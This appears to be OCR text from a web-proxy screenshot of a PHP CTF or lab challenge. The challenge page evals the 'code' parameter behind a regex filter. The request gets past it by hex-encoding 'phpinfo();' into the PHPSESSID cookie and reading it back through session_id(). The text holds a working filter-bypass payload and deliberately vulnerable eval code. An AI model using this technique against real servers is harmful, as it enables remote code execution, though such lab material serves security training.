 请求
美化 Raw Hex \n
1 GET /norce/index.php?code=
if(session_start())var_dump(session_id());&payload=abc
HTTP/1.1
2 Host: 192.168.0.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=706870696e666f28293b;
9 Connection: close
10
响应
美化 Raw Hex 页面渲染
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
echo "Hack!";
eval($_GET['code']);
}
?> Hack!string(20) "706870696e666f28293b"